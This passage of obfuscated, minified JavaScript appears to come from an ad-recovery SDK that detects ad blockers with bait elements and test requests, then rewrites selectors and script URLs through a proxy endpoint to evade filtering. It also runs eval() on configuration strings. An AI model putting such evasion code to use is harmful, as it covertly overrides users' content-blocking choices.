}","22mjMTrV","<mask-reference>#","balance","; Priority=High","first-id.fr","collect","min","<single-animation>#","protectFetchInputSync shouldn't be called with ReadableStream","margin-bottom","args","insertList","Lexer matching doesn't applicable for custom properties","trvdp.com","location","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","copyScriptElement","UserAgent","open","detect","prevUntil","ads.nicovideo.jp","Vertical line is expected",": [left|right|first|blank]","element","/negotiate/v4/xhr?passcode=","createItem","addIframeVisibilityCheckHandler","<mf-name> : <mf-value>","ltr|rtl","sentrySampleRatio","maxAge","[common-ligatures|no-common-ligatures]","<noscript>","navigator.plugins.length is undefined","Selector is expected","iframe negotiate: onLoad, elapsed: ","ensureInit","otSDKStub","redirect.frontend.weborama.fr","<feature-value-block>+","<html","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","buzzfeed.com","crios","columns","Function.prototype.bind is undefined","eof","ad.smaato.net","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","visible|hidden","center|start|end|flex-start|flex-end","WebGLRenderingContext is null","opera","Element_getElementsByClassName","<'pause-before'> <'pause-after'>?","Bad value `","LayerList","auto|avoid","tan( <calc-sum> )","rad","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","none|<shadow>#","ads","normal|<try-size>","explicit","getElementById","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","invert( <number-percentage> )","as-revalidator","HTMLLinkElement_rel","android","Terminate - non-adblock","stickyads","left","admaru.net","imasdk.googleapis.com","generate","[<'animation-range-start'> <'animation-range-end'>?]#","buildID","HTMLMetaElement_content","aWQ=","MSG_SYN","/filter-fingerprint","https://cmp.techbook.de","thenStack","coachjs","First-party image load failed","PerformanceResourceTiming_transferSize","_as_injected_functions","dvmax","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","url(","af8d5326","<'margin-right'>","invalid protect-id prefix: ","cmp.osano.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","[shorter|longer|increasing|decreasing] hue","<absolute-size>|<relative-size>|<length-percentage>","log.pinterest.com","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<media-in-parens> [and <media-in-parens>]+","dotted|solid|space|<string>","as_version","<image>|<color>","googleads.g.doubleclick.net","AdShield API cmd.push result","translate3d( <length-percentage> , <length-percentage> , <length> )","none|<filter-function-list>","at-keyword-token","/adsid/integrator.js","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[AdBlockDetector] Snippet adblock detected","data-stndz-hidden","none","adapi.inlcorp.com","Wrong value `","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","https://c.amazon-adsystem.com/aax2/apstag.js","e6d29821","[AdBlockDetector] acceptable ads check target ","thread-","normal|small-caps","getPropertyValue","initInventoryFrame","Unknown at-rule","removeAttribute","prependData","admanmedia.com","px-cloud.net","kargo.com","HTMLAnchorElement_attributionSrc","generic","HTMLTableCaptionElement","cmVzZXJ2ZWQySW5wdXQ=","/container.html","aweber.com","origin","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|smooth","googletag","AdShield API cmd.push","[full-width|proportional-width]","interval","not","whatcardev.haymarket.com","text_ad","horizontal|vertical|inline-axis|block-axis|inherit","matchMedia","valueOf","Negotiate sync vital failed: ","pluginsLength","<'border-top-color'>",".source","/ssvast_track/v2","else","requestIdleCallback","-moz-calc(","[<image>|<string>] [<resolution>||type( <string> )]","<script>window.parent.postMessage('","<bg-position>#","data-empty-class","head","[src*=","Exception occurred in hooked function ","comma-token","isRaptive","Date.now is not a function","repeat|no-repeat|space|round","ing","bhg.com","getCategoryExclusions","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","consumeNumber","scaleX( [<number>|<percentage>] )","HTMLElement_innerText","unit","cloudfront.net","generatedLine","[<ident-token>|'*']? '|'","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","webkitPersistentStorage","Advertisement","parseValue","readable","kargo-","event","dbm_d","<visual-box>||<length [0,∞]>","https://content-loader.com","context","jsHeapSizeLimit","language","tail","https://s.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","kind","adClosed","Expected more digits in base 64 VLQ value.","normal|spell-out||digits||[literal-punctuation|no-punctuation]","expression","https://consent.lep.co.uk","none|<transform-list>","none|auto","intentiq.com","alpha|luminance|match-source","<single-animation-iteration-count>#","auto-add|add( <integer> )|<integer>",".pages.dev","tel:","counters( <counter-name> , <string> , <counter-style>? )"];return(a2d=function(){return t})()}(function(t,e){const n=a2E,r=a2d();for(;;)try{if(521441==-parseInt(n(3659))/1*(parseInt(n(3462))/2)+parseInt(n(3345))/3*(-parseInt(n(716))/4)+parseInt(n(625))/5*(-parseInt(n(3369))/6)+-parseInt(n(727))/7+parseInt(n(1451))/8*(-parseInt(n(2183))/9)+-parseInt(n(546))/10*(parseInt(n(3996))/11)+-parseInt(n(1922))/12*(-parseInt(n(3767))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Gf=a2E;var d={8599:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>a});let o="",i=r(2894);try{var s;o=null!==(s=document[r(4212)][r(1141)](r(3397)))&&void 0!==s?s:r(1376);const t=document[r(4212)][r(1141)](r(2367))||document[r(4212)][r(1141)](r(4342));t&&(i=new URL(t,window[r(4010)][r(1416)])[r(4135)])}catch(t){}const a={version:r(1906),sdkVersion:o,endpoint:i,env:r(3180),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1716)][r(3362)],insertBefore:Node[r(1716)][r(3827)]};function s(t,e){const n=r;e[n(2873)]?i[n(3827)][n(679)](e[n(838)],t,e[n(2873)]):i[n(3362)][n(679)](e[n(4237)],t)}function a(t){const e=r;i[e(3362)][e(679)](document[e(4160)],t)}function c(t){const e=r,n=document[e(1180)](t[e(1357)]);for(const r of t[e(3849)]())n[e(3463)](r,t[e(1141)](r));return n[e(2755)]=t[e(2755)],n}function l(){const t=r;try{if(null!=window[t(2823)][t(592)]&&t(3661)===window[t(2823)][t(592)][t(3661)][t(2666)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2879)])return!0;try{await o.A[t(4255)]()[t(811)][t(679)](window,location[t(1416)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1118)](e(506));const r=n[e(3512)][0][e(3026)];n[e(3512)][0][e(3026)]=t;const o=n[e(3512)][0][e(3026)];return o===r||o[e(2947)]()===t[e(2947)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(612),p=r(2516);let g=0;function w(){const t=r;return![t(3587),t(4168)][t(3114)]((e=>location[t(950)][t(2815)](e)))&&!window[t(1152)]}function b(){const t=r;return i.A[t(4255)](p)||g[t(2859)]()}async function y(t){const e=r;return e(3051)===i.A[e(4255)](e(3884),!1)||!(!(window[e(4010)][e(2778)]+window[e(4010)][e(3769)])[e(3441)](e(2247))&&e(3051)!==i.A[e(4255)](e(2247),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2016)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1864)](p,g[n(2859)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1864)](p,g[e(2859)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3051)===i.A[e(4255)](e(3884),!1)||(void 0!==f?f:w()&&![e(1006),e(4168)][e(3114)]((t=>location[e(950)][e(2815)](t)))&&e(3051)===i.A[e(4255)](m)?(A(t)[e(2016)]((t=>{const n=e;f=t,i.A[n(1864)](m,t[n(2859)]())})),!0):(f=await A(t),i.A[e(1864)](m,f[e(2859)]()),f))}async function x(t){return await async function(){const t=a2E;let e=!1;try{const n=document[t(1180)](t(4218));n[t(3463)]("id",t(532)),document[t(4160)][t(3362)](n),n[t(3463)](t(796),t(3263));const r=["ad",t(1990),t(532),t(3964),t(2724),t(483),t(3134),t(881),t(1588),t(1236),t(1552),t(3194),t(2208),t(3048),t(664),t(4144),t(4382),t(3552),t(2319)];for(const i of r){n[t(1515)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1667)](n);if(t(4112)===r[t(1763)]||t(2103)===r[t(2377)]){o.A[t(999)](t(1276)),e=!0;break}}document[t(4160)][t(4310)](n)}catch(e){o.A[t(999)](t(3159)[t(3247)](e))}return e}()?[!0,1]:await async function(){const t=a2E,e=XMLHttpRequest[t(2859)]();return!(!e[t(3441)](t(666))||!e[t(3441)](t(2493))||(o.A[t(999)](t(4110)),0))}()?[!0,2]:await async function(t){const e=a2E,n=[];if(t)for(const r of t)e(2030)===r[e(3647)]&&n[e(534)]({url:r[e(4428)]});const r=window[e(4010)][e(950)][e(2815)](e(1243));return r?n[e(534)]({url:e(2692)}):(n[e(534)]({url:e(2585),mustIncludeStrings:[e(2724)],mustExcludeStrings:[e(1620)]}),s.A[e(2353)]()||n[e(534)]({url:e(606),mustIncludeStrings:[e(3665)],mustExcludeStrings:[e(1620)]})),(await Promise[e(2757)]([...n[e(2862)]((t=>k(t[e(4428)],t[e(2649)],t[e(2727)]))),r?_():E()]))[e(3114)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2E,n=t[e(2344)]||[],r=await Promise[e(2757)](t[e(4428)][e(2862)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2E;if(i(2267)===t[i(3647)]){const t=new XMLHttpRequest;t[i(3888)](i(774),(()=>{const r=i;4===t[r(2259)]&&(t[r(1605)]>=200&&t[r(1605)]<300||n[r(3441)](t[r(1605)])?e():o())})),t[i(3888)](i(3899),(()=>o())),t[i(4014)](i(650),r),t[i(2266)]()}else if(i(2153)===t[i(3647)])if(s.A[i(587)]())k(r)[i(2016)]((t=>t?o():e()))[i(1129)](o);else{const t=new Image;t[i(3888)](i(3155),(()=>e())),t[i(3888)](i(3899),(()=>o())),t[i(4342)]=r}else if(i(739)===t[i(3647)]){const t=document[i(1180)](i(739));t[i(3888)](i(3155),(()=>e())),t[i(3888)](i(3899),(()=>o())),t[i(4342)]=r,document[i(4160)][i(3362)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(999)](i(1967)[i(3247)](t[i(4428)])),!0):(o.A[i(999)](i(4118)[i(3247)](t[i(4428)],i(3355))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2153),url:[e(2539),e(2371)]})}async function k(t){const e=r;let n=arguments[e(3547)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3547)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4255)]()[e(811)][e(679)](window,t);if(r[e(3278)])return!0;if(null===r[e(3901)]&&e(3083)===r[e(3647)])return!0;if(r[e(1605)]<200||r[e(1605)]>=300)return!0;const o=await r[e(1224)]();if(0===o[e(3547)])return!0;if(!n[e(2433)]((t=>o[e(3441)](t))))return!0;if(i[e(3114)]((t=>o[e(3441)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(999)](e(3071)[e(3247)](t)),!1):(o.A[e(999)](e(1965)[e(3247)](t,e(2669))),!0)}return!1}async function _(){const t=r,e=document[t(1180)](t(3739)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(796)][o(873)](o(4323),"0"),e[o(796)][o(873)](o(1409),"0"),e[o(796)][o(873)](o(2377),o(2103)),e[o(796)][o(873)](o(3350),o(4112)),document[o(4160)][o(3362)](e);const s=null===(i=d.A[o(4255)](window)[o(2638)][o(4255)][o(679)](e,window))||void 0===i?void 0:i[o(3514)];if(!s)return n(!1);s[o(3100)][o(4014)](),s[o(3100)][o(3602)](o(3291)),s[o(3100)][o(1542)]();const a=s[o(3100)][o(1180)](o(739));a[o(3463)](o(4342),o(2692)),a[o(3888)](o(3155),(()=>n(!1))),a[o(3888)](o(3899),(()=>n(!0))),s[o(3100)][o(4160)][o(3362)](a)}));return e[t(4455)](),n}async function E(){const t=r,e=document[t(1180)](t(3739)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(796)][o(873)](o(4323),"0"),e[o(796)][o(873)](o(1409),"0"),e[o(796)][o(873)](o(2377),o(2103)),e[o(796)][o(873)](o(3350),o(4112)),document[o(4160)][o(3362)](e);const s=null===(i=d.A[o(4255)](window)[o(2638)][o(4255)][o(679)](e,window))||void 0===i?void 0:i[o(3514)];if(!s)return n(!0);s[o(3100)][o(4014)](),s[o(3100)][o(3602)](o(3291)),s[o(3100)][o(1542)]();const a=s[o(3100)][o(1180)](o(739));a[o(3463)](o(4342),o(2585)),a[o(3888)](o(3155),(()=>{const t=o;try{var e;const r=s[t(2724)];if(!r)return n(!0);if(!(null===(e=Object[t(768)](r,t(638)))||void 0===e?void 0:e[t(1864)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3888)](o(3899),(()=>n(!0))),s[o(3100)][o(4160)][o(3362)](a)}));return e[t(4455)](),n}function M(){const t=r,e=i.A[t(4255)](t(4338),!1,t(1463));return!!e&&!!e[t(1200)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>o});class o{static[r(3661)](){const t=r;try{if(null!=window[t(2823)][t(592)]&&t(3661)===window[t(2823)][t(592)][t(3661)][t(2666)])return!0}catch(t){}return!1}static[r(2353)](){const t=r;try{if(o[t(3661)]())return!1;const e=navigator[t(3242)][t(2947)](),n=[t(3754)];return![t(4379),t(3902),t(2915),t(3625),t(4049),t(3200),t(3544),t(4040),t(777),t(878),t(3204),t(957),t(1601)][t(3114)]((n=>e[t(3441)](n)))&&n[t(3114)]((n=>e[t(3441)](n)))}catch(t){}return!1}static[r(1613)](){const t=r;try{if(o[t(3661)]())return!1;const e=navigator[t(3242)][t(2947)]();if(e[t(3441)](t(895))||e[t(3441)](t(808)))return!0;const n=[t(777)];return![t(4379),t(3902),t(2915),t(3625),t(4049),t(3200),t(3544),t(4040),t(878),t(3204),t(957),t(1601)][t(3114)]((n=>e[t(3441)](n)))&&n[t(3114)]((n=>e[t(3441)](n)))}catch(t){}return!1}static[r(587)](){const t=r;try{const e=navigator[t(3242)][t(2947)]();return e[t(3441)](t(4067))&&e[t(3441)](t(2013))}catch(t){}return!1}static[r(1407)](){const t=r;try{return navigator[t(3242)][t(2947)]()[t(3441)](t(2390))}catch(t){}return!1}static[r(2257)](){const t=r;return navigator[t(3242)][t(2947)]()[t(3441)](t(2897))}}},7833:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(462),s=6e5,a=()=>{const t=r,e=o.A[t(4255)](i);if(e)try{const n=Date[t(3156)](),r=JSON[t(3360)](atob(e))[t(2302)]((e=>e[t(2012)]+s>n));o.A[t(1864)](i,btoa(JSON[t(1153)](r)))}catch(t){}},c=()=>!window[r(4010)][r(950)][r(2815)](r(4168)),l=t=>{const e=r;a();const n=o.A[e(4255)](i);if(n)try{const r=JSON[e(3360)](atob(n)),o=Date[e(3156)](),i=r[e(503)]((n=>n[e(4428)]===t));if(!i||i[e(2012)]+s<o)return;return i[e(1772)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4255)](i);try{const r=s?JSON[n(3360)](atob(s)):[],a=r[n(1555)]((e=>e[n(4428)]===t));-1!==a?(r[a][n(1772)]=e,r[a][n(2012)]=Date[n(3156)]()):r[n(534)]({url:t,timestamp:Date[n(3156)](),blocked:e}),o.A[n(1864)](i,btoa(JSON[n(1153)](r)))}catch(t){}}},1477:(A,j,m)=>{"use strict";const jv=a2E;m.d(j,{A1:()=>p,AG:()=>t,M5:()=>R,VE:()=>S,VL:()=>G,vR:()=>x,z9:()=>X});var W=m(129),P=m(8599),q=m(704),u=m(896),a=m(6675),w=m(5027),O=m(8486),L=m(7020),v=m(3726),U=m(7833);function X(F){const j8=a2E,h=null==F?void 0:F[j8(2862)](((t,e)=>({autoRecovery:t,configIndex:e})))[j8(2302)]((t=>{const e=j8;let{autoRecovery:n}=t;return n[e(2135)]}))[j8(503)]((i=>{const jd=j8;let{autoRecovery:s}=i;if(!s[jd(3214)])return!0;try{if(eval(s[jd(3214)][jd(4198)]))return!0}catch(t){O.A[jd(999)](jd(3339),t)}return!1}));return h}function G(t,e,n){const r=a2E;try{const o=(0,W.Wq)({protectUrlContext:e,url:n,kind:W.MN[r(914)],endpoint:P.A[r(3490)]}),i=r(3987)[r(3247)](o,'"]');if(!q.A[r(4255)](t)[r(3308)][r(679)](t[r(3100)][r(4160)],i)){const e=t[r(3100)][r(1180)](r(1220));e[r(2959)]=r(828),e.as=r(739),q.A[r(4255)](t)[r(731)][r(1864)][r(679)](e,o),t[r(3100)][r(4160)][r(3362)](e)}}catch(t){}}const y=[];let V=!1;function t(t,e,n){const r=a2E;y[r(534)]({_window:t,originalScript:n,protectUrlContext:e}),V||(V=!0,function t(){const e=r,n=y[e(2388)]();if(!n)return void(V=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(3100)][e(1180)](e(739));a[e(4342)]=(0,W.Wq)({protectUrlContext:s,url:o[e(4342)],kind:W.MN[e(914)],endpoint:P.A[e(3490)]});for(const{name:t,value:n}of Array[e(3178)](o[e(3894)]))e(4342)!==t&&a[e(3463)](t,n);o[e(4401)]||o[e(3314)]?(a[e(3888)](e(3155),(()=>{const t=e;o[t(1834)](new Event(t(3155)))})),a[e(3888)](e(3899),(()=>{const t=e,n=new Event(t(3899));n[t(2730)]=!0,o[t(1834)](n)})),i[e(3100)][e(4160)][e(3362)](a),t()):(a[e(3888)](e(3155),(()=>{const n=e;o[n(1834)](new Event(n(3155))),t()})),a[e(3888)](e(3899),(()=>{const n=e,r=new Event(n(3899));r[n(2730)]=!0,o[n(1834)](r),t()})),i[e(3100)][e(4160)][e(3362)](a))}())}async function p(t,e,n){const r=a2E;if(!(0,U.Tq)())return await l(t,e,n);const o=(0,U.H$)(n);if(void 0!==o)return l(t,e,n)[r(2016)]((t=>{(0,U.fd)(n,t)})),o;const i=await l(t,e,n);return(0,U.fd)(n,i),i}async function l(t,e,n){const r=a2E;if(L.A[r(1613)]()&&L.A[r(2257)]())return await(0,v.p)(e,n);const o=t[r(3100)][r(1180)](r(1220));o[r(2959)]=r(828),o.as=r(739),q.A[r(4255)](t)[r(731)][r(1864)][r(679)](o,n);const i=new Promise((e=>{const n=r;o[n(3888)](n(3155),(()=>{const r=n;try{t[r(3100)][r(4160)][r(4310)](o)}catch(t){}e(!1)})),o[n(3888)](n(3899),(()=>{const r=n;try{t[r(3100)][r(4160)][r(4310)](o)}catch(t){}e(!0)}))}));return t[r(3100)][r(4160)][r(3362)](o),i}function x(t,e,n,r){const o=a2E;if(n[o(1416)]&&n[o(2345)]instanceof Element&&!n[o(2345)][o(3750)]){if(n[o(2345)][o(3750)]=!0,(0,u._V)(r,n[o(1416)]))return;const i=(0,W.Wq)({protectUrlContext:t,url:n[o(1416)],kind:W.MN[o(3678)],endpoint:P.A[o(3490)]}),s=e[o(3100)][o(1180)](o(1220));Array[o(3178)](n[o(2345)][o(3894)])[o(2241)]((t=>{const e=o;s[e(3463)](t[e(2666)],t[e(569)])})),q.A[o(4255)](e)[o(731)][o(1864)][o(679)](s,i),s[o(3750)]=!0,n[o(2345)][o(1059)](o(1714),s)}}const H=[jv(1704),jv(4458),jv(866),jv(2841),jv(634),jv(1253),jv(1303),jv(4354),jv(1072),jv(1554),jv(730),jv(3594)],B=3,f=t=>{const e=jv;var n;if(e(4112)!==t[e(796)][e(1763)]||!t[e(518)][e(3441)](e(2733)))return!1;if(t[e(518)][e(3547)]>1e4)return!0;const r=null!==(n=t[e(3026)])&&void 0!==n?n:"";return H[e(2302)]((t=>r[e(3441)](t)))[e(3547)]>=B},S=(t,e,n)=>{const r=jv,o=t=>(0,u.Bo)(e,t),i=t=>(0,u.pI)(e,t),s=t=>(0,u.yu)(e,t);try{for(const h of Array[r(3178)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(3750)]){var c;if(!f(h)||null!==(c=e[r(3798)])&&void 0!==c&&c[r(3114)]((t=>{const e=r;var n;return null===(n=h[e(3026)])||void 0===n?void 0:n[e(3441)](t)}))){var l,d;const n=(0,a.Qw)({protectUrlContext:t,selector:null!==(l=h[r(3026)])&&void 0!==l?l:"",idFilter:t=>(0,u.Bo)(e,t),attributeFilter:t=>(0,u.yu)(e,t)});h[r(3026)]=null!==(d=h[r(3026)])&&void 0!==d&&d[r(3441)](r(935))?n:""[r(3247)](h[r(3026)],",")[r(3247)](n)}for(let e=0;e<h[r(796)][r(3547)];e++){const n=h[r(796)][e],c=h[r(796)][n];r(1264)==typeof c&&c[r(3441)](r(4088))&&(h[r(796)][n]=(0,a.oY)({protectUrlContext:t,value:c,idFilter:o,urlFilter:i,attributeFilter:s}))}}S(t,e,h[r(3512)]),h[r(3750)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(3750)]&&S(t,e,h[r(3512)]),h[r(3750)]=!0)}catch(t){}},R=(t,e,n)=>{const r=jv;if(!(n instanceof Element))return;const o=q.A[r(4255)](window)[r(3696)][r(4255)][r(679)](n);if((0,u.ts)(e,o)){const t=q.A[r(4255)](window)[r(1571)][r(4255)][r(679)](n),e=r(3105)+(0,w.md)(o[r(2947)]()),i=new RegExp("<"[r(3247)](o[r(2947)](),r(581)),"gi"),s=new RegExp("</"[r(3247)](o[r(2947)](),">"),"gi"),a=t[r(3878)](i,"<"[r(3247)](e,"$1"))[r(3878)](s,"</"[r(3247)](e,">"));q.A[r(4255)](window)[r(1571)][r(1864)][r(679)](n,a)}const i=q.A[r(4255)](window)[r(2218)][r(4255)][r(679)](n);(0,u.Bo)(e,i)&&q.A[r(4255)](window)[r(2218)][r(1864)][r(679)](n,(0,w.md)(i));const s=q.A[r(4255)](window)[r(1278)][r(4255)][r(679)](n);for(const t of Array[r(3178)](s))(0,u.Bo)(e,t)&&(s[r(4463)]((0,w.md)(t)),s[r(4455)](t));const a=q.A[r(4255)](window)[r(3275)][r(4255)][r(679)](n);for(const t of Array[r(3178)](a))if((0,u.yu)(e,t[r(2666)])){const e=r(4268)+(0,w.md)(t[r(2666)][r(1058)](5)[r(2947)]());q.A[r(4255)](window)[r(3543)][r(679)](n,e,t[r(569)]),q.A[r(4255)](window)[r(2524)][r(679)](n,t[r(2666)])}else(0,u.v5)(e,t[r(2666)],t[r(569)])&&q.A[r(4255)](window)[r(3543)][r(679)](n,t[r(2666)],(0,w.md)(t[r(569)]));if(n instanceof HTMLAnchorElement){const o=q.A[r(4255)](window)[r(2987)][r(679)](n,r(1416));if(o&&!(0,W.EW)(o))try{const i=new URL(o)[r(950)];(e[r(3151)][r(3114)]((t=>t[r(3108)](o)))||e[r(751)][r(3114)]((t=>i[r(2815)](t))))&&q.A[r(4255)](window)[r(3543)][r(679)](n,r(1416),(0,W.Wq)({protectUrlContext:t,url:o,kind:W.MN[r(596)],endpoint:P.A[r(3490)]}))}catch(t){}}const c=n[r(3849)]()[r(2302)]((t=>t[r(3441)](r(4111))));c[r(3547)]>0&&c[r(2241)]((t=>{n[r(4124)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2E,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2E;try{var a,c;await function(){const t=a2E;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3156)](),a=()=>{const t=i;t(2173)!=typeof window[t(3819)]?Date[t(3156)]()-s>e?r(new Error(t(4322))):setTimeout(a,o):n(window[t(3819)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1719)!==t[s(3476)]&&s(3841)!==t[s(3476)]||e&&!t[s(2747)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3819)])||void 0===o||o[r(679)](i,r(2102),2,(()=>{}),t[r(1105)])}catch{}n(t)}};null===(a=(c=window)[s(3819)])||void 0===a||a[s(679)](c,s(3888),2,d),setTimeout((()=>{l||i(new Error(s(3004)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2E;var n,r;return!!(null!==(n=null===(r=t[e(2994)])||void 0===r?void 0:r[e(4453)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1028));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3156)](),a=()=>{const t=i;t(2173)!=typeof window[t(2714)]?Date[t(3156)]()-s>e?r(new Error(t(3131))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2714)])||void 0===r||r[e(679)](o,e(3888),((t,r)=>{const o=e;r&&t&&(o(4295)===t[o(2566)]||o(4335)===t[o(2566)])&&n(t)})),null===(i=(s=window)[e(2714)])||void 0===i||i[e(679)](s,e(2265),((t,r)=>{r&&t&&n({eventName:e(2073),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1304)](t)}return{result:await Promise[n(3426)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3240);var w=function(t){const e=r;return t[t[e(795)]=0]=e(795),t[t[e(2063)]=1]=e(2063),t[t[e(1570)]=2]=e(1570),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3547)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1570)],s=arguments[e(3547)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3547)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2665)]=t,this[e(1136)]=o,this[e(3234)]=s,this[e(2432)]=a,(0,i.A)(this,e(1566),(function(t){const r=e;for(var o=arguments[r(3547)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3156)](),inventoryId:n[r(3234)],args:i}})),(0,i.A)(this,e(2363),(()=>{const t=e;window[t(3888)](t(3890),(e=>{const n=t;if(e[n(1246)]&&e[n(1246)][n(1908)]===g){if(this[n(1136)]===w[n(2063)])return y({inventoryId:this[n(3234)],...e[n(1246)]});if(this[n(1136)]===w[n(795)]&&e[n(1246)][n(3234)]){if(n(999)===e[n(1246)][n(4465)])return b[n(999)]("["[n(3247)](e[n(1246)][n(3234)],"]"),...e[n(1246)][n(4006)]);if(n(1304)===e[n(1246)][n(4465)])return b[n(1304)]("["[n(3247)](e[n(1246)][n(3234)],"]"),...e[n(1246)][n(4006)]);if(n(3899)===e[n(1246)][n(4465)])return b[n(3899)](e[n(1246)][n(3899)],"["[n(3247)](e[n(1246)][n(3234)],"]"),...e[n(1246)][n(4006)])}}}))})),(0,i.A)(this,e(3466),(()=>{const t=e,n=async()=>{const t=a2E;if(t(3099)!==window[t(4010)][t(3769)]&&t(4438)!==window[t(4010)][t(3769)])return;window[t(4010)][t(3769)]="";const e=prompt(t(2861));if(t(2574)===e)return this[t(2432)][t(2241)]((e=>console[t(3580)](...e[t(4006)])));if(t(4438)!==e)return;const n=prompt(t(3434)),r=prompt(t(3890)),o=await b[t(3294)](t(1782),null!=n?n:t(3298),null!=r?r:t(3298));alert(t(1529)),window[t(4014)](t(3249)[t(3247)](o))};window[t(3888)](t(3848),n),window[t(2109)](n,3e3)})),o===w[e(795)]&&this[e(3466)](),o!==w[e(795)]&&o!==w[e(2063)]||this[e(2363)]()}static[r(999)](){const t=r;this[t(4033)]();for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2832)][t(1566)](t(999),...n);if(this[t(2832)][t(1136)]!==w[t(795)])return y(i);this[t(2832)][t(2432)][t(534)](i),(l.A[t(999)]||t(3051)===u.A[t(4255)](t(4405),!1))&&console[t(3580)](...n)}static[r(1304)](){const t=r;this[t(4033)]();for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2832)][t(1566)](t(1304),...n);if(this[t(2832)][t(1136)]!==w[t(795)])return y(i);this[t(2832)][t(2432)][t(534)](i),(l.A[t(999)]||t(3051)===u.A[t(4255)](t(4405),!1))&&console[t(1304)](...n)}static[r(3899)](t){const e=r;this[e(4033)]();for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const 